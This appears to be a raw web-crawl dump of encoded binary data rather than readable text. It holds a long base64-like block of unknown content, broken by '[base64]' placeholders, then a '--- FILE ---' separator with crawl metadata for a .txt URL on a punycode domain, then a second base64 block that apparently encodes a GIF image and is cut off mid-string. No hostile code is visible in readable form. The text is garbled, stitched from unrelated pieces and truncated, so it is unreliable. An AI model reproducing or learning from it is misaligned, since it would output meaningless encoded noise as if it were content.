T1Is/oVc+RGly7lfzGks/FFzxwqx/HVukT1l+r1fEstu97VcA8BnAHoZoT1xAEIx1F0xzRIv8GJxFiMvAAVQFBzB2MXEdHSAC6BH24XHGdtAGveM9T6oEswBIijtrbJSDOqdgdjxr0qtHvtq4lnDNAhkLwiyC7oj4iFbOK7oMKhcSJMO/s6oI/Ov/74CALfCJA/w+mwOJqirQABpKNUtA3eyQ0JtKKtmu9leRZ6yI4xBbEKHBhDc0LABLCeuEuir58CErEGCH8SmwoH+zC87j4aYQr/lqcgi8wwr8zKfopSl550W8Q6X7A9r7A+DnP1ZWTdz2SqeWaISF5+y3CM+c59RGTlj5QLyLjqv86IR73364qb+dTxrMT33UvMuS3Kdxwi6nXiozgi6ABu38dxFgR/MWhwfCfhe6EOTb6/lsUT72odagx8JZEZrdIkG0t8dm0gvcoz+6I96hP4+ciRL8koHsAATLABdJETQiMkosH3Y9E1/MofqrVgtWLrGti65dFCnRAUl1gZIgXAqrhIIAZewDgfwROw4gm5BgRg0QitQdbPFQgjk6VbPMFUGsUjDMI6xNjODdf6VH52F4pl5M1n76Sme51qH84/+cfP/rZkrcizHBZ2NpSyhhQDSLdpe97WfDbZgA+ODt3PxLgEklILyIoLgxuZ0sA4Zq7HpnLESzIaCZksbg8kPiAFEJbQc52p99dr4mq8ona8fjXZ/NB5KDUQ7uqPqydRqs3aBuvY+om3aovRt2zaRn/JFvsI2IOSdDMMXDulNj6vr5XQEo9txM5jviIRnBnVPjDAZbMAPmCQZsIEUZIEYRAcQFI0uI68jjAYWYOM2ADM8aAIMYKIzE3OOObN5Z199mxnqUvPojl9W13n/lXU1ozV93zDJ5XBbo7dUNqIOD12AK+J7NjGCL7ih/[base64]/ebpE6GYN4eKB64gCBR7F6q7eJcrzCC76PZre4i/OlU+m6LzSDr/sRsDP9sEv+bUhHWdm+9tTv70nT9m1jvUoTcAB9d0jI9IpbxAJne09hSJSzg7erZkZMZMvIxxm+QrmnJQfQqk6wQR0ggnQfLgeshQtowBGUnhjxxSH0AjCPQx2kt3qvNSXmOaL62MDTZFBuHHE9Du0yfMMX3Xp/p+lePo+Z38VLc8NS/HV2nCMC+HRq34ATuKIloKXztckTGsqn/DuvPMsbwKeBunJg8G7NnVW0wGuMx2zUwOrAKqvDWhSUXrecniY7/dDjOoybb04p/dIzvV4uv69BmRoxgLSabWzrr5BHctYHcErjNsHKTCOExMQ8RHUtMJGSPb9E+bmCO8vIP8v0x7gDkG7+bUni5lUd2H26J5/RAISYKCtWYIEEac6YNHFelXv3Dh48am06VOhwEWNGixk5drDgMePHihctlDR5EmVKlSU9tHTZcuVKDzBohnjpsmIFnTt3emR504MFoEOHhoDxEalIjEgx9gz506hNlyGoUm0ZgqTKoDOrhoj5FWUDkw3IljX7IIRZsyDWqnX7Fm5ctQbo1nVwF2/eu3bx1vX7F/DfJY5KQXJ02A+UI1B+sHBRA0gLG0qUCBFiA0iNFy1adNjweQMF0Bscj3F0MFYv1b6iLRv2GvbrabNp17Y9jVpu3btv2x5mypq3YdRiL4t23BfrZa5jD+s9m0H0DtGpM+j+ECsaM+3af3Xvrho8L/GsyJcn/+oVK/StCjeKM+eQI2avUh9/vS23OHHsyvV/+B/AAN/pj8ByutEPQd222UaaBh1scEH8qHFwmGhiecWROaDwAQk2kPCBDEgQQSSLLNgYSIkxjlghCT9KQQSLNNLAhB2IIhqGjJFyskgnHS/iqaOQNvIJrCJN2uqnm4w8aSYYpPLgSQt4mpJIoYi6EkujPAApyB9/3GhIlo6MaiqqaIIByqyYhGkmKKlacsm10jKLqgZCeECuPPXckywHAGvAAUD12msvA/[base64]/C6bws22A4yIbY7Y49FdllnHXd2WWkRSWgMbBuh7xVuvX1NVv3GJRfAiEQXPcD+2FFXQXffXXA3BMVhd5h6M1QsIR9M9XcORAROUTEsTMVEjDQOcRhieGbRouTkS944aDh79pjjm7qqGWOTP7Yyy6pS5orjnKp0ecyaujrTpjWhrNlNoLEfCoT223fJ/fhDAGH+qtyPK/4G4t+/raXParoBACzL1AoFNT8d6mpXy5rW/CCGg0UhM5QBwgteoAQb2ICCLzDbqFqwgVCtzTFRQAQkSqEJuc0tcHajDd7+psJhzOIbfstb4AD3HML+VacD2uLOLxS3ONU0DnLLEqJ4XtEK9xRsDnPwQyMulDnWDCc/+xlXgEZXRdINyHT6yQ2DVCcNBsULXAhix+uIIzsNQeFRh4GEJhzlCAdiAQtQEEMSEdGIylGjHhB7xyyyoDw/[base64]/GgxNQWyec/[base64]/BCRKQcYmlV4paEMdSiQlKdNP0tRjWsrpeDUWk60AVXyVJIMs1HGPe8TDHcq4RBa28tOjKhW/oaSfCIiGlvyOcpYBfCVWCfwAupilal/VJaG8GlbAjPWXiEhMEsQABcgAITPLZCuGa8AZFsR1bW1Tgh8ckYlS6HWvr+mr3v76N7rlpjel1Q9im/[base64]/nlpkdiLLU0PAX6oq1ZQFlnXTDOUWAh6QL4ZyMKJiQFYJK0Ygz8xMp1rQVgybrTMg/ozZlJCF02gic13eXGJh02IoBk5WMVZXN4ZR4wPtBl46Hmdk2QDkyv5iiM1iJzSgMURWTG4MSZ6DteCTLXpxi3NhNC3obPQwK/+bHsXDImyJxYwuv+ugCj3tf/qj21fMIQm+S4IjYOSiC7XZzWn+gOcRZsQOkJbDFDZwypBO+ufqbkWmgrYSoV2GMkR/V6ZOepmacLpTsKQPvXS4hz/wgel/aBq+7vD0p22hBjO9odSoVror3VIVV9uvflAXGdJEMOurGiAut+YLoXYdGBH0yzCN8kMUfBCFKJiN2B0oNqUw6AG4kuYzbPsBFO5KH9akmNo7tls4YWzYbQ/DGuTQ4jcj5NhxkzMLxTp3d4CobvGwG/KM54UREyLveY9BiSRmxjKSk+/SLtxG9QA4wAXu2gkhjocHb5BuFA56hrODGr5wBBZsFwcoUAuNrbj4vOEThytgoRTl+HgsQkAxknzP5NFLUqALiXJMrs98L5/+ikxtqpLvQXKS2v3kmWDhD+/3/[base64]/wAcxwlCOPgDIBP+OrhHcZBEzyA5ErO5LIAEOJQDudQDpWASZbPAyJBGWCBD/uQDob+aiWygA4GcRAdgQ4MkRDpQAmU5CfSIR7+EEu0IBBugg6CYGWCANOCYJHQpCvKIEqY4mKyz7q2Dxj6wft4DtPsEClswPzQLxVSQRRQ4QpODQaSIRnWAL8sIy1ajS3mTwT6QBeMjv6SygagYP9EwBAM4U4I7A0MAQoE6C0+AMNuzat4aQD/AgLqwNcQEAqUgAGVyTPW6oIwKJlGJRzpSglMhaKcKFd6xYV0rAhto7ROkB65TQVZkF3apUEM725iUAgMzgkrSzyahRVUwSBZ4fFykPGM7FoOAT6S6AeVqM5e4TVWBVzEJcpEJwn/LctgLzvOzcukQQrFTMpWK6DEoRf+0gAK4iANEKGeHCENWqQVeiEWXiQI4eAMWuEd8qgcpqEOki0rYCb5bGAfitIoj9Io+cEdVgYoIoEfnhIqoTISni8llKAfrtIUT1ErvS8e0KSlXEIY/AEYbkIJ6CASZKEa7gEfquEmquEfqmESW0IYfk4Y6tIuhUEWLLErqkEdAoEqgqAa8EEwT9G9CvMePjGTYIEfspLn8EEYfEKSLOASPO38dOEVRQEKkEoKSoQzS8QWV4EzLUM0YSB+1MAZ/[base64]/hBCK7EKZWyD/[base64]/[base64]/OAp3WERX0IJ4oEfuCEmIuEq04Foi9Zo08H7lGBlulRMvS8LIkEw8TIQtGBnbyII2KtN61QYyiAQ8LIMvrZOJ0FkgqBO/0EQ0gEfxBYm1MEfsuB7qNIklOBJF/MUoxYyS2IyP41RY3GUYOAS/hZwL+ERBpdwC/cRUHN/XNMZSEE1V5M1Q/VTWzMK4kcJGKE2XxEK7OQBoAANlAAKYBUI0OAZaYkqgOA4q+IKrsBrkOA4G+ADkgAIqFHBfhVYDYANGOUwJCyYkMBYkTVUNGMcL6jDlIkzzOYHvLPEMhbvCqs8T3D+W2kDPbF1GsC1HoPBHLxBXcioXbrlQVml725MXbvMWIJMnfxTFSqhEfiADzDhXiGPF5ar3vjVD/[base64]/ZHDf4gBNTAju3+GHLv2Oj4h35esf5EAFY5VxQYQQlQQRRqyThzFS1a13QNoQF+MwmoccGssXYNoAxwl+Lm9wh4tzGaCTIk4wWclTOi1XiPQAyyhT44cFVgQ5tuoxueF7Gi1zao9wTHoRusdwVZcHu5F9vQdRhiMAS8pQkDUvKc5T/T9wwOQRXaFxpYgVokUn7lV0H/lTVz5zRewReGYR6P0EYSNuDeAR0EWIi6w8tGcuEiQvQCLkfJ6HViBxPmIA0aARNI6BCEB0XrKA4qgRl4chnYICjUBG5NThv2QRnokA6VYR+0wflaQghcuGqB4knjwWZRghv6ARgO8TAS0RDDkht6eCb8gYf+PUAI/CEdWgIY/KFNPaYMqqEatEAYquEPtSDTPBEtxbYr/[base64]/34EaTNvxeAFivShEP4dc/O1/[base64]/F6gZxlKzdaz9LhwUBcx3XYpRcwwVqEq4jgCRMuuBKi4UbqIEmVhGXfsEhvPQtsYJN8eG4BQRmiEtj5gQ/NOyVKBEuP/djXgEwTLQtueOds+Nm5IQt2mMEZ/CYSXInd1C3/[base64]/J8PeoJzqASVEG4341fG6ERGF1+DVCNSCjK/YBaTaHzhsO0ICJh60Ecnp4Vgkg1yJm4Q3ThDIQ2SJ0edasXYDIOMCFGjQiCLYFGmWFAZIEMFjEpXuJHg8YGUBjzMx+Fp7IlIkEb3GEqXcGEuWFuc3gNYMAd3GG9LcAGctj1Xz+HOT8EmLZp2/aoz/QeXkIQBPNLVzrTrPgvyzaob7psY4D+DjAtBNBWGCaB+SdBFkiaYk5ioJVSCAK1A2xALS/c3sNBGYDgfF4VOUcpBqq6qq+6auPnD2zBGZLoUtHvq0XVVNunAewYDnATDtAABl5RCX4cMx/gDGAVIB4IbNDggSFUVwg2CHHQ0MErB9+EMOCgokWLFDNeNMCxo8ePIDsugeSoJCI2fsYcOeLCBQsXLWK28ADjhQ0bL14A2bkTSZQ5kF7F6tUrWrRhSJFSmzZNnLhuUKN2m5a0qtWrw5YyjTpunLeuYLs2M+cNqlNq1LZti/[base64]/jz688fyb3///7Bwk88AL63Hntr9KPgggwu6M+DEPbnQQgwBBGEEGQ8SIYQSigRwoOR0CELPvcEQod/[base64]/LJ7FjXCBRpONJxL5hgcggm403+U4cNIdCn88702eQkIDfZcF8WQRfdYc7vtekeN/xwU6B68Hlggzv90NGhEgqScXWHQXTIoXsh/JehP2I/[base64]/XsNFBJ+xW141hr1nJpccuLKm7+6Viw6EKukJ2LLx1QV3O4RRjD/AIxvFDMYhwDmUNcwV7hwQQiNhOafn1GM6EZzcAKdjCE+UJcvjDFKzLRMNgsi1lJOU511ELDGtIwKXI54VGi8bATIoVYJTsZyrbxijFcIQ2YKMovWFGJQ/xiHMtgQ9jew7MqVtFJ2nCFK5RxnxBo44tg/GLn2uOfrXWIadzYmhByxiT2xKMf3IAFLIChoBBw4454vOOcwhaCsUHoj5Nggz/u4Z6+VUNp6RhS3BaphcrlqBr/kIUW/qGOMljSksLwxySWBLgDeQA/bDycBxJHxRA4DnIzmlzlgoCNVrryla1Mhixl+QjP8UkNzij+Xel0oYs+fO5NrGOdHMAHhAZAAVAN8EDwEkKQ4vUODVB4gzSnSU00oOEKyMMIqDbSPOY9zxGp8sMcokA9FrBgA7Gaia2494IaKEEIHPLJGPwAidf08HxMcQpUuvKVqVAlMD08YfysMj/6dcN+1PpKM74xDrMwZy3M4AUmTiNAcRWQXOY6IAOUpMBhMHAwDoSgBOVVwSv0oBGWwIQjAAZOD34whAKDhG9IeLDy+fAqKtREKTIhFNgIVC6CaRdh5EKUhxnlYQpLTS+qQiwhvsNk73gHO4aBnSNAARO/iIY0eFEJVVDDF2QonHusSNb5hGA/+2hHFtC6D1i0J0ru4Yf+XOdKV7pGQj1t9ECDFBQPMjQIQsCQ0YTS9sc/siESanOPLPzmH7i6R0WCmJEWAlEGyVqpkXVzUTVCUKU6lOFtQxpSINQTOCY5aR93PZKSqGQlYSjBA1pyR5eiFDksqLJuawhHONTE2zOtIhmraJMtnJEFEDzCGX/43IzU0EvVvUkNwSRUKqCgEDTErgFoQFTugLcpMSnkIL0L7xuymTxPdbN5NwhYOMfpKnNuYAMyodULYqITeHIofHNwxCtMYVN85nOf0mroVJISUIHKb1hSQSg/q8VQbDEFLRDlRUqHMxhxZeWizcnLAZXUgRCYon9BddcDIzhSCkbmDCo4hCX+LNFB0bS4ER/klwhl6pvUDKUoA8QKD1WjiUz4ODX8LaGQhxyLV+i0FAQzWPksPAz6BZE2UY0ybw6BhR6coRS/kMZWVcGMWGSBimUNM3yEcB8E7UMbFnDFPpRxk7XuA0pUdI8Q6krnud61AvGZcz8QBEfY9gMY8BwbHQQbAiVcSAjA8IcwLIQjWCjaPZlk0VjLKKTKyghvwpjRZ3lUOXXk7bJamISohUEiUU/iBqQtbXrCcR932ABJFbBBPBL3DxLFwx2yVQYQaBICIIhCTIaoHCDCoQwZreESyE72IzrngUcAt0BZcIYzUEcKaVvbGbzMthqcC91URAGZcHCdowj+cgZEMZMgQAgBEjalEONNalM7Kd54yfsp5J23VM/roDih8AP3buBw9JVVDdxpXyX8hJ4mZHJWhgUd+12LwAVW+A+3kmCE2u+gZFnOg9fCFgljghW9yGqOMZzhc3UygR/eVlAdOGIJTvAxTbyCCuLAYphCb4Mw3hdLY+qb0ygZxxLHyjKi0QtTHMzIBOt5KWiMZBb2lL8JC6hFn8IOb0A1yk+lahpW0AM4YAIa4ADHW17xZfa0UcxVXGs7wOgkZVggBE6ak5NckTSluUcKcvXD0wR3oCwMCI9UA8aE3qi1dPx5RhPyQDr8gWh/wCJtsvAANzTpnmr440STdo8WhIT+2SBUKRA6qnXlNh2EOoi+RywKxD+qAYNJBMI9nDwSe9S8D7nCIhKwuIc/aG1rXIejlY/4Qx8A9WuJ1O0S4XAFhWDpymS457e1BNBxSfGm4Qb/D9jPPi+3/aYo6CIVavh2Kvo0buzSDg3lbwClDEGQELDbAOueN6UsRV6OYCR59w4JBGKAqlSNAQou8V7/[base64]/ZAOdJQOUoB4IZA2TjN5kyAE/uA0GuIe8eAPZNAmZSAkaxQCpPYPltYjq1c5ePMjeLNZO4Iln+gBKlIG7xE47OEBboaHEMJ793BrshVL2EZ8qAAFleMK4XAJIZAF2LAKU0QT2OB8HvBbawAgMCBLY/Am0pYFdwIDSgADpKALYsAnIaAGagACcJAKvgQC5WddqSAH6YddqPAG6BZe5IhN9Wd/3JR/[base64]/iHw/yZQVSBsKQaUJAaomjDqAXCMIwCXUTBFYCep4WCI75D0HgAXgTeZOAD5FnAUkie+xRA07+oooPUiX3gHlswA2y9XvJEIu0E2yVAwu7FQJrgA2ukCaPsIvuIUuA6R9rIEt7AgPXFpzZhjogQCbQ1QeqoxC+Bije+I1vgBAEESab4hDTCV5QQG+dsk3qqH/q9Y6u8l6HEysAVwPeA09ZkF+IoAn8BTFI4T5NhoEEWQ7kMJ8ViZBNuJ7RMFADWT8LZj/[base64]/iEjQjAJQSIINWIl6rBolaN6lEl6mCYjkCQIHhCJ94AeawlmWSmau4cPSuCZQMANXPKLrCkKaOBIujWMw8Z8uOkBv8hs/gF9biIE0vYHhzAHqjoHavAHvAQDxUkmw1eNMgInjMA6Z/CNBHEQ1KV+0NkAz3k8l4IKwppNGpGd2/kREFCi4hQF8tgB1yMr/xYrLmATHaIFgqAJJQGQs4AsztKQCSaf9EkVvlBC+MlU8HlQ/ekN1vCfAfquZJEUy8D+DN2BCXywHcSxoBeWYR85jx0wj4bjARFakjbociRFL5TxHUMYMyCac4fwsC8FU6ahVAsZdDrJk0qYkC8KlEQmozdVozb6C4egAkx5BofQCFDJC7EACVpQOEXKMzWwH6dVm4DgJLqVVlACH115H3XWs2vAYR5QV/1ANXFJB5HwRnfUh4NGIYM4CXQgDIjlD8oYAlKge5g3Nm0SAoEADEFSSTTiaa2FIzniaZnWiZMpmIJwD/+AeeqAD6R4OOwxE1HiDo6KD8KwlhYQCZW6mt9HO+lWObr1ZcxoRlKaBe/0izbwH0ogS0LwJtFmC+QHA4YrBLxUq6kjI8MXjTbQba3+0yjpJwpy8GvFBKzhCAVQ8BC3MyYNcI739ynJqqxtMBopwRIbQAHodD0dAJ7ZYwNAIAVlIAibQDBOyJ7e+p7gGp/iKoHLIGTn+q3guoERCa/[base64]/uFswfUmf+AM1DcjpmpttpCcDcAnqaALHjJ8raMEurrHiPJrjQJe5Dg5BOEAq2te9fbIrwu7JiE9/bYAFGBOR/JesjKPLVADQKAEWlAHwLsJs/Aw3Vq86Vo/0XIy8ymBvmBjPoWuFKfKEEkOACq9AUq93zANRvFArGAJcVAK3FFRKpokDLABL3ggIjm+5ftAIyUvmAAZcZChMDZRPVcaLQVj8ruqqlq/HSQwNYaiOsSi8gpD5YyxBaaxHDvAzLueNCr+DiVjoziKYk0JBxtaCd/[base64]/MRQcqZMbdcwvaHYtIAjMHGLvUmKOYQnSvJKawXS+Ab+cMb/cvKqHMJOiYRo8Jc7/O3QvNFDDgM7pvLHsPMCwQZT0c5RRVQ69UAk9YGVn0AiL0VWGUQpsUMH/PN5KI1h2ByDwwcJkNSHLeDb/wbR1ct4lvdJkMon0nSPyDYNwFR8CItS7dw+vtiSmJMa99N5QLd9vqDS/BAJu8kszItbS+OCxKihivdYWnn6se396vdd9vSr9RgEc4F7mhEDdUwNCEMqKvdicQAzN4J4IZlBcQdlCxMvCAZCy3AwZaA2ffcseeMvU267ewBb+2BvM5CMXBMSvLPivehGSsicIdyENKzfbKIm+tt0IcXAFK3AIvqJ0SwdOm+Hbv72qwg3Ov4KiQAc/yY1DGcuEG2t07CwcN+nOP4TAVcgMpWBScHAGfMAK0NAYrPALKxveiTveL4vghv4fZnd2O0MnevLeeBLfh37fkr7S8m1FruDfQqIOdHAkUoCaYtwHUXPoou4fDN7gfOImpk4mylU3xdnqF/7q48a6HYF/es3XiKCqzsoBIe5e/1oAewFf7uS7ir0JxM4JjV0MwZDs4BoWXmF1QuQN1NAdrdBTxJssw4LjquyuO57LAdqu1tAMGosJRO4wOXlhV6HkrY1X6+H+5OQb5S0HHI4RzZHBBzKHRK1w763gGzD55aka5r9tv8PtcyVUVP8LwGvuohwTlEQG50hX4/Yk3dFB3dLACo3wBCZrz9kADYuxC/rMz69F6P9c3qPeWPMBZmTUHnliJ1Bt3qI+6S7f1HZ38oYjH3SweI8KWq3oOL+oBvQx8gmu4L+UO6mu6hP+4GRCEA8A60p/jva34R4BAWzABqoKBbvuXnpRAAuwAC/YySee2MS+Ccbe2MRQDC0+y+qzYPNJDuVgP8PwCvdO7YBh7deO49HC49L7DfLw2R7o7c1AFOL+KyFX7jrmgnuhzIdTB08e5ScJzVV+CFfelNuB7/ru5X7+AOb+rqpjbpM/R/A9mc4+eZ8KL2RwTjCkn2QHs56AUZQHdZTb8D+TUQl8cAhRqfGs4Pb8DAQtAPJXWXcs7/NPE+pQmnm93yZ44vMv//Ixvx6ITh9KcLS7h/O3xiUIrTM+74Z2F/QEMfTHLyNK3/2MbG95jde1TgZzIE4+0BLIjMwMgPVaf8zdYwNCgNjFLvbEwOLF8O0wPi3NLi1qPy3dEA0AUarUq1imTC2bNSzYtGnNmnVz2MzaN3MVLV4kV5HiRY7frH0MFgtTHEwEY/WKFm3ZMJYtXQ6LVoHBzAodLFjo0KFmnWnipEVjxuzXL15Fd+1ipUoVJkuVGh2Kc8b+xxVHrV69aiUQEyJEjfwcOjRH7FiyY/2cReTIEaRSmUye7BUXZTRfde3e9SXX4N69sfz+faVJsOBMAjNpuuq3l69ow6j1FMeuXLl3lbfx2nXGSiNLfFRBy8YMaytHWULcRJ1a9WrWrV2v9hA7tgXZHkLUxp0b902bqD2o/k27tm/cIW7rRi7b+HLmzZ0/X677dmrZvFnrLCOr2r1/+OJxiyTk92zqN5MjN38eBAgP69d7aBB7PXTnIELYN96gwQP+/fX/BzBAAQd0oEADHTCgQAMWXBBBBh+EMMIIYyADET+icMEFFiiYiYEFCviQgQ06aOEFIbQoQ5BNODmFGBf+iWnGxWKs8eahbrzxZhwcd/SGnHK86aabaXrBZKCCfEFIIYYcguijjTi6aCJyPDJHHigt+qiYWUqBA5NWFGPsJTFh6pCB3nKqYKdufAJKKKKMYiWppZp6Kg4sjkgDEauw0oorr8AqK1Cz/OBKLYESg0uuuPBSNC6+TPkrUsCu0kQgSy9FzCSUVnosMskqewcdaKA55AzPLFFlF2iY6aUwR6R44TVZZ6XVN+HOwxU92MoTjjXcYMg1OfqGJTbY4CyoqTfU0uzVpmN7O9a89IydVj333pNvPmKhA7A//wYEF9wDHWSQ3AbNlTBdAyBgV4Qg2kBkjiM0pGCBDkEsYKb+DlhwwQYpyqhjk01ajPHFFz+i8cZxdMSRHId9LCfIYVgpkiBTfEkomIUiksicJ6/02BqHzcnISo+h9KiYZmLp0qqTGFtpzJaiYUAmM3nTaaeefgpqKKOQkpMpp6C6M46qrnpFK0f8/CosQck65CxC02LLLU0bxdrRRyWdFOnALgX7UE3DpIYacSKbrLJzmIGmET4aqWQXVVjZ5ZdYHGGjDTJOq7Vvv201NnDygON1tpyIU+44wRPftvHoajuuWuEOV41ynJR1rbpqz0PcWvdqc89x4+YDQb8HQvCWv/3CZV0/BxpQUMLYE1S3dnZvhyAGeMfwgQMOFrDXQxDt3bf+xBPrCJgTGYuZ0ZpiZER4R4YffhhIcaLBpOIjM964meYn+mYjjz72SOQqn/wYy+dnGcNLghZTSWaWlqFZppouT9NMntjs+c2j4lRKU4YWhzRc4RAVu0pWILG0rjTtaVCTWqHYUgqXRUovBvELpAqiQa7Fwmte00RhwnYpq8ElJY7piWTShg5mZEMVjVDFIZQSp6u0QQtKyIJ4/rZDWY1nc5BbnOZ2RR3ZQMs21QlicUS3RNtE7nI2oVxOlAXF1GCuVtT6oW7Y8znc4GeJ92lO6h6wnzG2Tlyzqx3t0rhGA4igDX5Qggs4UC/[base64]/+6At/[base64]/CowTzxXqSMNH3eqK4xfYLAVMDzIL73XXGsQ4RXqJmlPxng+nNS2GOZpxCk5A10Uxcu+eoDlfuth3lU/tyTCC8kr/WlWWT2EwJtSyJ1wqWGoM5uUcpAbhs07+0GpvuXCsKdUWEYKNw8281Icb45izfaoc1GAHM8DBDFVsAxqVsMQC25AFJRR5xjNWbLRvFVkez9OHS1byjecpZOgMJ2f3A/K1d7jYaEW7x8zxokBJp1rjsBZ1UTbofx6goHGt8ba43XKE7ECML4eZBQsQrpmLO1wSAUEIABPYivzs5+Z9I6XdUKRT8pzBWcx04X9uUY2aQQ6JeKMig4yRQwD9yecxjxjBgISk6zpf+tbMJmmymb702yZO/w/Anwa1LQmV1lJHOKxiRfWqz2LWVk9Y1hduRdKTjpW4bvjWHYavCVliNrS9gx3AzsY5tlGKbWyjKaL2pg1k/OzCmhv+x/tkHGbVSVpdIYfbo1PtPXUyd3ADsdzW4VXmzA460Dl5OQN1nBhfe9AAnevetcuyQ7e8hY98eQ0aInO9MsqCjM6kRHxkg4okIQn1Xjyo5eMkyRDZDZY2ohHZTW/n/QxoTkiyRsHY0SR/WtM+X7wZKT+qfOVHl2R9u2Yyt+6mfYYZpNxcgE4x/XvnYEuvKlDUPl81qn+5aqIH09VHR7rSk16YWl/q6bgWiMtWzuuqiwPY4GCHOFixjXO04hBqYYMQnE12ssfT3NrGsbYn28S71xg1znI7zTondOINmDPAG5ss4iCcIxutGtu7bRsduFs3duOWbnGt2CqjB9GyCNn+wHxjkBEgBp+ahUzwN+ESLsqrvHwpERtIkc0TGIv7pKACn/ChCBrcCIcZh2m4LrAYCFNokRcxqU/iBIGZhVmIJI3hOPMhmfL6iCspn2IIhqoQP90bE/rxhQrAn5gDvuvpH/[base64]/ML3qk0M6XDq3wsOHzEM9FIjvy7Wx2TURm4xfo7p3KIdeCIpYAAQ/[base64]/[base64]/RT7CErgSFEQZdulJ60JeIUE6Mx/zpAAulBgxNTA39LzDExzAsBV6IBi3oAA8Qg/fyGufLTBZdURY9qzksEgpaOtFMIBn+ndHTzJ5eHSap24ayUaH0qzofXQZNQB42UILg8MT7MVJzalIkXZxsVcnMkkQGTI582lLpULuWvMnhqFYsTBxtDQ7McdJzHcBTjDYv9ckwXQ/Wga2ihB001TI0Urw1IobwLFBOiNOrpBcOKYB8IRE1KwOQWhFG60YYNK/06QiOC4Yi/LNgONT9NBiTY9SEY5FTqCkaqRJ5MMeKOFBkJDnmaQZNdVDB7IVL6xCb6QBBMD9TVcz/Yoow9NBWQAklyAkP4Eev4pMEu1VdRdo4zJ5celGrwENWENaozQoaVTmPTIlkBbbJ6LW0qYd38IU6YAMy0AIPMMBQNcxrzZxStDH+ePVNJdUnKC3JtMW2zOLWyiIPNPk24WAOLLVbR2TXeMpEs/[base64]/[base64]/d8nh/UT7fMEk4YhEGAZYsjL5MtWZMpBpGq4Es9uaX+yS6kUqogplCa7AAjDopTTWKdTd7HfAUoliIhICWBHMg1vOKzyl4X7eJs9uKm3eKqtdphGN8ydowR69F6KAdBUIJBduN1rhk4jmPgKFfBmd8lvWM5Njvj6GPI2r/YAOQsZcBBJuQBRs65BU5NDNwuZWRHfmRIDpfsHJeH5sClrE8olErL/[base64]/[base64]/spYpgo7mSWk+Rd3l+QBk3AmaaObmmu3uu27qXV4m7m7iuP2g/zSPAOZ3agH1474/OehiCwgPZu7wM0UgSWNimqHOIERbxOJ//GX/+1nKAF7AZcpzwu8INmsgVn8GtxcIaG8AnOTg+cbIc4hU2o6B9wgYoarg4fkZnQgjZw2BgecYkFpWvsiBS/Txe3hvdMXUCLbVnuvBqn7e5KcaKCFKzQtfjp7fmhC+B2Y+WMBSLvn6JIsVj+QvIn3gZIkKIWyIL3enLqrV5lyu5j114rv/Jlj7VECYox9pSU6OryRmN4CAYlUGszD/K2pj9v1URvV3N2wjv8Thy8LuwE7+/ARhydICLeSDvPYkm7bfebQPfo9POfDHTFHXSHdtwtK1CWPQXLJoMfQIJ/e/QyM5OZeBcV+UqRcuX7PBgo+TMVd3GVQVSORe1YTm0aL2EnZDj8DIaL6QXA7HGYeAkrpBkipokWMAVb57RcTwomfsy6oYY6mDsgGFFsrlWoRvaex+aGZPagPya4+AXwnnYeDbbmDWtyJmt6oIdZ8ABtl/o3dudnA1z55r+zk2eZ/Na5xef93udhod/+zzIPPJ0NON4NANxb5FwnPG5J38D6ILp36cz3B9932plFQ6+pUIrKNjC4Rg8uPbKjSC8AIWgDQZgFUZ74a7zPU+izCm7tRcX41W7hSh3lGDRH8gE9HP+uWTCFbhj5D4OZE2oJHz+hIG9nlnf5elTiOeHZVo0GamgDKQqBNUBIrigSUotInz/27fUaxZCLrhH6tkqUopd2achaRZqLQhTrHnX6WSjzqZ96bj9J6dBj+xUi5cBJxDJ3+WYOcw8cAIRbHPvrI9JW53RzuZ97fK/7M9r3fo1syU6ZRYvKOsAhIAC4DRD8AiB8DyiDQAAIU6Y2beLEyRqxhAqtMWRI7BT+MWvmJk5EGNEhJ4gQEZ6C+LBjR4XFijUs+e2buZIqVRYj1uxhsFnLyPl6ZTNWr16+oi2LNuynz2U9fQ1jYPQogwpGK3gwNSwas6i/fvGqyuqqKkyWtlpixUsatTYdxnZQMmdOnDiHGjkq1ert21JyS2Gqa9euXLg29+bs6zfnq157BxMu/KpqrMSJ/f5iFi2atG3U2LGLFvjXY7DiKJd7B48ePVMWkJIuTVqp6aRJK1ho7fo17NitPdCu7SGEbdshcOe2baE38Nqzab/WnXs3jOQweAe/vfu58ugwmvfu8Jv47+THmw/nLfv6d9nYqZNvDuI8eg8g1KNv777Befj+DebTr2//Pv76Dvbz72/gvwP/AWhAgAIaeOCBE51UTDPBmBKIElkoQcEGG9TQAgMFbNBBhgyUEYiDBBVkUUIhlVSMiScp2NJFzYQU0kcfgeRRQiOtxFBKN7Lk0kcxdUNPTTf19VhPT/0kFE/[base64]/[base64]/Lb0EUkzByDMwzq/MqRPCRCo8DDkBAQA7

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130412814.txt
body_size: 120641
content:
R0lGODlhgALIAPcAAAkGBwYQFQQYIwMiOQtHcQh/[base64]/UEE/REhqg0cfGUcoQ0UpTkcyPEswT0c9O086MkxIWE5WZkdobEbO204tHlA1RU5DS08/VFdEYlZIPlh6d1Z2i1gdG1szJ1QwT1Q7XFdNVV9SRldfdV6+4l82VWFCN2FDUWFVZGlaTm5jXWpkb2Jtf1+Bm2shHW1ALmhLQGSAhm2Ko2+UhWXa4XhRP3ZweXh0hXOClm+Rt3ldUH6RqX+duoqpzn/I6X8iH4Y7OX5vYYR+iY2KjoeTnYSiko1dSIdlV496bpCdtYba6JAlIJFvYJmUkpmVopSwn5a2555JWJhnV56Hd56qspurxqO306DGp58oI6lDPqFuXpx3Z6WKhqur2KW/66Xf7qxPZbBgcKh8aa6Yj6efqK+ssqm4wajI/7ArJLZ1b7KJdryIqLaixbG93rm5wbnFzrHRtLfL6rxCPLxSR7tnfL5hWLqRf7qjmsHF2LfR/8Dmv8Q0K8h3isCZh8Gwrsm7uMXW8MDr886Tksejlsihi82un9mxz83FxcrQ4sPZ/87pztc5MNJWUd1rYdV3dM+NgNigstGqlNW2qNu+sdXQ0M/h/tXd7drq+9L+zONDON2HoNvIvuDH4drp2+5NQ+x6bOGSieqhod+vn+XFuOHXz+ff2OLx/eP+4ObMwOnUyOro4+7u7uz3//dVSfxnWP2Peu6zr/X88Pyfkf9hTf9uQ/9xY/99Vf97bf9/Ov+IMP+SVf+UJ/+hIP+jRv+qYf+sff+yE/+7cv+7qP+9Mf/BTP++k//MZP/Kt//RiP/Zof/XzP/kwv/u4P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCvCBQYpWAUKQYTJhzIsOGVLFOUTNEyJEcOHUou6hiiQ8cJGRY13DgxZMo